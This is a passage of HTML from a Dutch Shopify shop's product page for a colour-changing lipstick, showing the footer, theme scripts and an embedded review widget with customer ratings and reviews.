                              <img src="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_21.08.34_f6c5a9c8.jpg?v=1757707912&amp;width=150" alt="" srcset="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-09-12_om_21.08.34_f6c5a9c8.jpg?v=1757707912&amp;width=100 100w" width="100" loading="lazy">
                            </div><p class="testimonial-card__author">
                              Emily
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--26642473845069__icon_bar_eHAGBp" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--26642473845069__icon_bar_eHAGBp-padding {
    padding-top: 45px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26642473845069__icon_bar_eHAGBp-padding {
      padding-top: 60px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-sections--26642473845069__icon_bar_eHAGBp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-sections--26642473845069__icon_bar_eHAGBp.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-sections--26642473845069__icon_bar_eHAGBp color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-sections--26642473845069__icon_bar_eHAGBp-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-sections--26642473845069__icon_bar_eHAGBp color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//kumika.nl/cdn/shop/files/shipping-truck_85d9debd-6fe9-4059-8c0a-8ba25a51e4ec.webp?v=1757711602"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p><strong>Gratis Verzending</strong></p><p>NL & BE → Altijd Gratis<br/></p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-sections--26642473845069__icon_bar_eHAGBp color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//kumika.nl/cdn/shop/files/Afbeelding_van_WhatsApp_op_2025-04-26_om_22.16.32_80d3f880.webp?v=1757704974"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p><strong>Niet goed? Geld terug!</strong></p><p>30 dagen bedenktijd</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-sections--26642473845069__icon_bar_eHAGBp color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                          src="//kumika.nl/cdn/shop/files/Kumika_Logo_3_6b8243eb-d6d5-4bc1-b439-f94fd4dd0d67.avif?v=1757704999"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p><strong>Veilig Online Afrekenen</strong></p><p>Kies hoe jij betaalt</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


<style> #shopify-section-sections--26642473845069__icon_bar_eHAGBp /*Section Border*/ {border-top: solid 2px #f3f3f3 !important;} </style></section><div id="shopify-section-sections--26642473845069__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26642473845069__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26642473845069__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26642473845069__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--26642473845069__footer color-background-2 gradient section-sections--26642473845069__footer-padding animate-section animate--hidden" data-animations='' data-type='LJeybG1+1OqG8PnGhFltwl/ctlctRW6cijO4xNnftOKhPpanYXWpEFnztsJYOM5CLlgIYqZJFUSBATA+xjuvoxp3xjmU+1RgXEExRYYXnMZmy0FxD4ZJNuPhj+X/cFYqBkbPzV5wPp2oUFUyy6gjYb+XQsZpdt+Ln6bbCJX0yxqrctxcDR0qx5PwUri0M2z/jFZhS2UtNLi0hMgmkIuP1EE1DQ+XYsUPvEnDshk5QWG7a0Bfgs99lA3Ir7RuYp7XL2xY2E9BcQ8tfKw9rp77OsvUF7nwavacoi4706OKO3JttgoFFB94gWavy3xjL6seRkRwVzvI6nduFQbldgS72/pXKWbMYKCc5MB6t8n/xhA2xfcUNMZf/QFrtVQavVwS8weJ2uj3zJBlW1KeHbChew=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 185px);"
                        >
                          
                            <img
                              srcset="//kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&width=185, //kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&width=370 2x"
                              src="//kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="169"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content rte">
                      <p><strong>Klantenservice</strong></p><p>Onze klantenservice is 7 dagen per week bereikbaar!<br/><br/>Wij staan elke dag voor je klaar en helpen je graag verder.</p><p><strong>🕘 </strong>Beschikbaar van maandag t/m zondag:<br/><br/>09:00 uur – 18:00 uur</p><p>✉ <a href="mailto:info@kumika.nl" target="_blank">info@kumika.nl</a><br/></p><p></p><p></p><p></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 0.8 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 0.8 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">INFORMATIE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/algemene-voorwaarden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Algemene Voorwaarden
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacybeleid"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacybeleid
                            </a>
                          </li><li>
                            <a
                              href="/pages/betaalmogelijkheden"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Betaalmogelijkheden
                            </a>
                          </li><li>
                            <a
                              href="/pages/ruilen-retourneren"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ruilen & Retourneren
                            </a>
                          </li><li>
                            <a
                              href="/pages/bestelling-levering"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bestelling & Levering
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-link_list_98nJHb {
                      font-size: calc(var(--font-heading-scale) * 0.8 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_98nJHb {
                        font-size: calc(var(--font-heading-scale) * 0.8 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_98nJHb">SNELLE LINKS</h2><style>
                        .footer-block__details-content-link_list_98nJHb .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_98nJHb list-unstyled"><li>
                            <a
                              href="/pages/over-ons"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Over Ons
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/veelgestelde-vragen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Veelgestelde Vragen
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Kumika</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kumika.nl';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `Toevoegen aan winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        document.querySelectorAll('.email-field-wrapper input').forEach((input) => {
          input.addEventListener('input', () => {
            input.classList.toggle('has-value', input.value.trim() !== '');
          });
        });
      });
    </script>






  <style>  </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.9","total_reviews":10,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":1,"total_star5":9,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":2,"cur_page":1,"limit":5,"count":10},"list":[{"id":24738803,"star":5,"author":"Carolien T. ","author_country":"US","content":"Werkt goed tegen droge of schralen lippen. Smeert fijn en plakt niet ofzo","commented_at":"2023-08-15 16:00:00","verified_badge":1,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/59779940525/2023/12/15/EEfPFyD45R.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/59779940525/2023/12/15/EEfPFyD45R.jpg?x-oss-process=style/trustoo_small","width":1500,"height":2000,"average_hue":"#896751","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/59779940525/2023/12/15/EEfPFyD45R.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24738800,"star":5,"author":"Tiffany R. ","author_country":"US","content":"Nu met de kou heb ik super snel last van droge lippen (zelfs tot scheuren toe). Ik heb een hekel aan vaseline of een labello omdat dit meestal vettig is. Ik zag deze voorbij komen en moest dit proberen. Moet zeggen voor mij persoonlijk werkt het echt veeel beter dan een labello. Deze lippenstick heeft dezelfde werking maar zonder dat het vettig aanvoelt. Het lijkt net een normale lipstick maar dan een hydraterende met een glansje dus ideaal voor mij!!!!! Dit wilde ik delen, bedankt Kumika ❤️","commented_at":"2023-10-14 16:00:00","verified_badge":1,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24738808,"star":5,"author":"Rowena T. ","author_country":"PE","content":"Geweldige kwaliteit, zou aanraden!","commented_at":"2023-12-08 16:00:00","verified_badge":1,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/59779940525/2023/12/15/Ae4c45673083240a1851490176e49ddb9I.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/59779940525/2023/12/15/Ae4c45673083240a1851490176e49ddb9I.jpg?x-oss-process=style/trustoo_small","width":501,"height":297,"average_hue":"#47232B","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/59779940525/2023/12/15/Ae4c45673083240a1851490176e49ddb9I.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24738807,"star":5,"author":"Madeleine K. ","author_country":"UA","content":"Wat een bijzonder ding. - Een rijke geur. Mooi en zacht. Een uitstekende toepassing.","commented_at":"2023-12-04 16:00:00","verified_badge":1,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/59779940525/2023/12/15/A1009fc12a9864cc6af15c15ee5e90847d.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/59779940525/2023/12/15/A1009fc12a9864cc6af15c15ee5e90847d.jpg?x-oss-process=style/trustoo_small","width":1500,"height":2000,"average_hue":"#4E4D51","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/59779940525/2023/12/15/A1009fc12a9864cc6af15c15ee5e90847d.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":24738805,"star":5,"author":"Veerle H. ","author_country":"US","content":"Ik vond het leuk, ik koop er nog een, het laat een delicate kleur achter, gemakkelijk aan te brengen en erg hydraterend.","commented_at":"2023-09-19 16:00:00","verified_badge":1,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/59779940525/2023/12/15/yTDziDKcsH.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/59779940525/2023/12/15/yTDziDKcsH.jpg?x-oss-process=style/trustoo_small","width":1500,"height":2000,"average_hue":"#c4c4ba","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/59779940525/2023/12/15/yTDziDKcsH.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.9","total_reviews":10,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":1,"total_star5":9,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "59779940525"
  script.dataset.page = "product"
	script.dataset.productId = "8768936214861"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 59779940525,
	productName : "TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift",
	productId : 8768936214861,
	productImage : ["\/\/kumika.nl\/cdn\/shop\/files\/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425","\/\/kumika.nl\/cdn\/shop\/files\/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/Sa2b40903f9e742bab3581817edc09a71x.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/S753625099d054fe09109b5d37fc9232a8.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/S7d25564e20474855aa96c3c4289abec9U.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/8_800x_7f3ba06e-f7e8-486d-afba-c588c48a517b.webp?v=1702563638","\/\/kumika.nl\/cdn\/shop\/files\/S4e11227dd8004ba08aeae7198d1429d7w.webp?v=1702563630","\/\/kumika.nl\/cdn\/shop\/files\/S813a10ad19ed4d40a8aa37b99adbf7b3x.webp?v=1702563630","\/\/kumika.nl\/cdn\/shop\/files\/S7564468f05154a88983d6ae1cd2554b2x.webp?v=1702563630","\/\/kumika.nl\/cdn\/shop\/files\/CrystalJellyFlowerColorChangingLipstick_3_800x_9d06fd8b-7628-49e6-ab8b-9b801d400a14.webp?v=1702563618","\/\/kumika.nl\/cdn\/shop\/files\/0bf5c066d469135ff8239c5d81a7852510831031-800.webp?v=1702563973"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
function trustooBeforeExecute(...arg) {
	try {
		const v = arg[0],u = arg[1];
		 			if (arg[0].isProPage) {
				arg[1].isNoNullReview = true;
			} 
	} catch (error) {
		console.log('error', error);
	}
}
function trustooAfterExecute(...arg) {
	try {
		const v = arg[0],u = arg[1];
		
			if (v.isProPage) {
				if (typeof TTRevDetail !== "undefined" && !TTRevDetail.revDetail) {
					TTRevDetail.insertTTReviewDetail(v);
				}
			}
	} catch (error) {
		console.log('error', error);
	}
}
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":3,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFBB11","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#FFFFFF","button_color":"#000000","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":13,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"nl","lang_reviews":"Beoordelingen","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":5,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":2,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"Kumika","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[{"product_list_star":"h3.h6"}]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Klant Beoordelingen\u003cbr\u003e","no_reviews":"Er zijn nog geen beoordelingen","no_questions":"Er zijn nog geen vragen.","write_reviews":"Schrijf een recensie","name":"Uw naam","email":"Jouw email","feedback":"Uw feedback","required":"Gelieve dit veld in te vullen","email_error":"Dit is geen geldig e-mailformaat","add_photo":"Voeg foto toe","submit":"Review versturen","success_message":"Bedankt voor je feedback!","submitted_successfully":"Uw beoordeling is succesvol verzonden","continue_shopping":"Doorgaan met winkelen","star":"Ster","reviews":"Beoordelingen","error_tip":"Sorry, er is iets misgegaan, probeer het later opnieuw","more":"Meer","submitting":"indienen","show_full_review":"Volledige recensie weergeven","helpful":"Behulpzaam?","sort_by":"Sorteer op","sort_by_options":["Fotoprioriteit","Nieuwste","Hoogste beoordelingen","Laagste beoordelingen","Aanbevolen"],"verified_purchase":"Geverifieerde aankoop","you_rating":"Jij beoordeelt","phone":"Telefoonnummer","reply":"Antwoord","shop_name":"{{shop_name}}","item_type":"Artikeltype:","product_pages_reviews":"{{star}} ({{review_number}})","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Kopers tonen","copy_succ":"Succesvol gekopieerd","search_not_prod":"We konden geen overeenkomende producten vinden.","total_review":"{{review_number}} ★★★★★ geverifieerde klantbeoordelingen","review_with_content":"{{content_review_number}} met gedetailleerde beoordelingen","no_content_review":"Wees de eerste om een gedetailleerde beoordeling achter te laten!","separate_review_form":{"slide_1_title":"Hoe zou u dit artikel beoordelen?","slide_2_title":"Pronk ermee","slide_2_subtitle":"We zouden het graag in actie zien!","slide_3_title":"Vertel ons meer!","slide_4_title":"Over jou","slide_5_title":"Bedankt!","slide_5_subtitle":"Uw beoordeling is verzonden","discount":"Krijg {{Discount}} korting op uw volgende aankoop!","add_photo":"Foto toevoegen","or":"of","add_video":"Video toevoegen","back":"Terug","skip":"Overslaan","uploading":"Uploaden","uploading_video_tip":"Video uploaden, even geduld...","next":"Volgende","content_from_placeholder":"Deel uw ervaring","your_name":"Uw naam","email":"E-mail","done":"Klaar","continue":"Doorgaan","rating_options":["Hou ervan","Het leuk vinden!","Het is in orde","Ik vond het niet leuk","Haat het"],"discount_setting":{"title":"Je hebt een {{currency}}{{Discount_amount}} kortingsbon!","subtitle":"Uw beoordeling is verzonden! U krijgt {{currency}}{{Discount_amount}} korting op uw volgende aankoop.","tip_1":"Voeg foto's toe en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_2":"Plaats echte gevoelens en ontvang {{currency}}{{Discount_amount}} korting op je volgende aankoop!","tip_3":"Deel je ervaring om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","copy":"Kopiëren","no_discount":"Voeg je foto of video toe aan de recensie en help onze community van shoppers!","photo_discount":"Voeg een foto toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!","video_discount":"Voeg een video toe om {{currency}}{{Discount_amount}} korting te krijgen op je volgende aankoop!"},"select_product_title":"Product selecteren","search_product_input_prompt":"Zoek producten op naam...","add_media_to_review":"Voeg media toe aan je recensie voor {{product_title}}, ontvang [[Discount_amount]] korting op je volgende aankoop!","add_photo_or_video":"Voeg een foto of video toe","no_thanks":"Nee, bedankt","thanks_for_feedback":"Bedankt voor je feedback","see_other_products":"Bekijk andere producten","use_discounts":"Gebruik kortingen","close":"Sluiten","attr_next":"Volgende","attr_skip":"Overslaan","add_media_review":"Voeg media toe aan je beoordeling voor {{product_title}}, Ontvang {{currency}}{{discount_amount}} korting op je volgende aankoop!","done_text":"Klaar","copy":"Kopiëren","feedback_message":"Je beoordeling is verzonden! Je krijgt {{discountVal}} korting op je volgende 